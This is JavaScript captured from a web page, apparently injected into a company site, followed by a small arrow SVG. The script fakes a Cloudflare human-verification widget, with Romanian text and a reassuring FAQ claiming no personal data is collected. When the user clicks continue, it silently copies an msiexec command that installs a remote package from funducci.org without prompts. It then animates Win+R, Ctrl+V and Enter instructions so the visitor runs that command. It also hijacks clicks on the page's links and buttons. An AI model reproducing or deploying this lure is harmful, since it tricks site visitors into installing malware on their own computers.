      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://funducci.org/challenge /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()


--- FILE ---
content_type: image/svg+xml
request_url: https://brandlifedigital.com/wp-content/uploads/2019/08/arrow.svg
body_size: 206
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 16 16"><title>arrow</title><path d="M9,16V3.83l5.59,5.59L16,8,8,0,0,8,1.41,9.41,7,3.83V16Z" fill="#00d280"></path></svg>